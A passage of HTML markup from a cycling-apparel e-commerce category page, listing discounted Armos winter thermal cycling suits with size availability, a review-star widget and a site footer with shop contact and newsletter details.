                                  <li class="short_explication">Slim fit</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                

                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€259.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €207.92
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/en/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3546"
      data-id-product-attribute="303123">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/3546-303124-winter-thermal-cycling-suit-pro-armos-icon-red.html#/1-size-s/2326-color-red"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29280-medium_default/winter-thermal-cycling-suit-pro-armos-icon-red.jpg"
                  alt="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29280-large_default/winter-thermal-cycling-suit-pro-armos-icon-red.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29281-medium_default/winter-thermal-cycling-suit-pro-armos-icon-red.jpg"
                            alt="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED"
                title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3546">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3546" group="TAILLES" href="https://www.silasport.com/en/3546-303123-winter-thermal-cycling-suit-pro-armos-icon-red.html#/26-tailles-xs" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3546" group="TAILLES" href="https://www.silasport.com/en/3546-303124-winter-thermal-cycling-suit-pro-armos-icon-red.html#/1-tailles-s" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3546" group="TAILLES" href="https://www.silasport.com/en/3546-303125-winter-thermal-cycling-suit-pro-armos-icon-red.html#/2-tailles-m" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3546" group="TAILLES" href="https://www.silasport.com/en/3546-303126-winter-thermal-cycling-suit-pro-armos-icon-red.html#/3-tailles-l" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3546" group="TAILLES" href="https://www.silasport.com/en/3546-303127-winter-thermal-cycling-suit-pro-armos-icon-red.html#/28-tailles-xl" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3546">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3546" group="TAILLES" href="https://www.silasport.com/en/3546-303123-winter-thermal-cycling-suit-pro-armos-icon-red.html#/26-tailles-xs" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3546" group="TAILLES" href="https://www.silasport.com/en/3546-303124-winter-thermal-cycling-suit-pro-armos-icon-red.html#/1-tailles-s" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3546" group="TAILLES" href="https://www.silasport.com/en/3546-303125-winter-thermal-cycling-suit-pro-armos-icon-red.html#/2-tailles-m" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3546" group="TAILLES" href="https://www.silasport.com/en/3546-303126-winter-thermal-cycling-suit-pro-armos-icon-red.html#/3-tailles-l" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3546" group="TAILLES" href="https://www.silasport.com/en/3546-303127-winter-thermal-cycling-suit-pro-armos-icon-red.html#/28-tailles-xl" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">WINTER THERMAL CYCLING SUIT PRO ARMOS ICON RED - Red</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                  <li class="short_explication">Slim fit</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(1 review)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€259.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €207.92
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/en/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3545"
      data-id-product-attribute="303105">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/3545-303106-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/1-size-s/2969-color-blue"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29275-medium_default/winter-thermal-cycling-suit-pro-armos-icon-blue.jpg"
                  alt="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29275-large_default/winter-thermal-cycling-suit-pro-armos-icon-blue.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29710-medium_default/winter-thermal-cycling-suit-pro-armos-icon-blue.jpg"
                            alt="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE"
                title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3545">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3545" group="TAILLES" href="https://www.silasport.com/en/3545-303105-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/26-tailles-xs" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3545" group="TAILLES" href="https://www.silasport.com/en/3545-303106-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/1-tailles-s" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3545" group="TAILLES" href="https://www.silasport.com/en/3545-303107-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/2-tailles-m" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3545" group="TAILLES" href="https://www.silasport.com/en/3545-303108-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/3-tailles-l" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3545" group="TAILLES" href="https://www.silasport.com/en/3545-303109-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/28-tailles-xl" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3545">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3545" group="TAILLES" href="https://www.silasport.com/en/3545-303105-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/26-tailles-xs" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3545" group="TAILLES" href="https://www.silasport.com/en/3545-303106-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/1-tailles-s" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3545" group="TAILLES" href="https://www.silasport.com/en/3545-303107-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/2-tailles-m" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3545" group="TAILLES" href="https://www.silasport.com/en/3545-303108-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/3-tailles-l" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3545" group="TAILLES" href="https://www.silasport.com/en/3545-303109-winter-thermal-cycling-suit-pro-armos-icon-blue.html#/28-tailles-xl" title="WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE" itemprop="url">
                    <span id="4">XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">WINTER THERMAL CYCLING SUIT PRO ARMOS ICON BLUE - Blue</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                  <li class="short_explication">Slim fit</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                

                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€259.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €207.92
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/en/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
    </div>

  
    <nav class="pagination">
  <div class="col-12">
    
      Showing 1-15 of 15 item(s)
    
  </div>

  <div class="col-12 pagination_nav mb-2 mt-2">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
        

        
          <div id="js-product-list-bottom">
    <div class="desc_cat_bis">
                    
            </div>
</div>
        

          </section>
     

    

  </section>

    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          	        <div data-elementor-type="footer" data-elementor-id="6170201" class="elementor elementor-6170201" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-58919f27 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="58919f27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-7a6a3f51 elementor-column elementor-col-25 elementor-top-column" data-id="7a6a3f51" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-fe32875 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="fe32875" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-3be93b18 elementor-column elementor-col-50 elementor-inner-column" data-id="3be93b18" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-38b04cc6 elementor-widget elementor-widget-image" data-id="38b04cc6" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-paiementsecurise.png" loading="lazy" alt="" width="34" height="34">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-66cbe64f elementor-column elementor-col-50 elementor-inner-column" data-id="66cbe64f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2cb1c622 elementor-widget elementor-widget-heading" data-id="2cb1c622" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Carrier</span>        </div>
                </div>
                <div class="elementor-element elementor-element-7231917a elementor-widget elementor-widget-text-editor" data-id="7231917a" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>All our shipments are dispatched within 48 hours maximum.</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-6df88900 elementor-column elementor-col-25 elementor-top-column" data-id="6df88900" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-7536cac2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="7536cac2" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-34edac32 elementor-column elementor-col-50 elementor-inner-column" data-id="34edac32" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3e641845 elementor-widget elementor-widget-image" data-id="3e641845" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-service-client.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7e98f8eb elementor-column elementor-col-50 elementor-inner-column" data-id="7e98f8eb" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-414760ba elementor-widget elementor-widget-heading" data-id="414760ba" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Service client</span>        </div>
                </div>
                <div class="elementor-element elementor-element-6a389e0 elementor-widget elementor-widget-text-editor" data-id="6a389e0" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>For further information, please contact us on 02 55 58 45 31 or contact@silasport.com</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7719ae62 elementor-column elementor-col-25 elementor-top-column" data-id="7719ae62" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-1da07204 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="1da07204" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6d011b36 elementor-column elementor-col-50 elementor-inner-column" data-id="6d011b36" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-37ad764c elementor-widget elementor-widget-image" data-id="37ad764c" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/Groupe%20488.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-74a5860b elementor-column elementor-col-50 elementor-inner-column" data-id="74a5860b" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6bbd7abd elementor-widget elementor-widget-heading" data-id="6bbd7abd" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">SECURE PAYMENT</span>        </div>
                </div>
                <div class="elementor-element elementor-element-172fc6a5 elementor-widget elementor-widget-text-editor" data-id="172fc6a5" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Your order placed in one click by credit card on a secure site. Available in 3X free of charge</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-564085ca elementor-column elementor-col-25 elementor-top-column" data-id="564085ca" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-31f8475c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="31f8475c" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-1cadec8f elementor-column elementor-col-50 elementor-inner-column" data-id="1cadec8f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3f84cde4 elementor-widget elementor-widget-image" data-id="3f84cde4" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-avisclient.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-5849ea24 elementor-column elementor-col-50 elementor-inner-column" data-id="5849ea24" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-7092ddea elementor-widget elementor-widget-heading" data-id="7092ddea" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">AVIS CLIENTS</span>        </div>
                </div>
                <div class="elementor-element elementor-element-17bf8785 elementor-widget elementor-widget-text-editor" data-id="17bf8785" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>9,6/10<br />Out of 1500 buyer reviews<br /><span style="color: inherit; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; letter-spacing: inherit;"></span></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-25c2f17b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="25c2f17b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                    <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-1745c86f elementor-column elementor-col-100 elementor-top-column" data-id="1745c86f" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-71dcbc49 elementor-widget elementor-widget-heading" data-id="71dcbc49" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Subscribe to our newsletter</p>        </div>
                </div>
                <div class="elementor-element elementor-element-5feeb735 elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="5feeb735" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//www.silasport.com/en/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="E-mail" inputmode="email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Subscribe</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-5ac077e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="5ac077e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-77d87374 elementor-column elementor-col-50 elementor-top-column" data-id="77d87374" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-f7efae7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f7efae7" data-element_type="widget" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.silasport.com/en/" data-elementor-open-lightbox="">
                    <img src="/img/logo-1657549129.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-68a8639e elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="68a8639e" data-element_type="widget" data-widget_type="icon-list.default">
                <div class="elementor-widget-container">
                <ul class="elementor-icon-list-items">
                            <li class="elementor-icon-list-item" >
                    <a href="https://www.facebook.com/silasport/">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-facebook" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Facebook</span>
                                            </a>
                                    </li>
                                <li class="elementor-icon-list-item" >
                    <a href="https://www.instagram.com/sila.sport/">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-instagram" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Instagram</span>
                                            </a>
                                    </li>
                                <li class="elementor-icon-list-item" >
                                                                <span class="elementor-icon-list-icon">
                            <i class="fa fa-linkedin" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Linkedin</span>
                                    </li>
                        </ul>
                </div>
                </div>
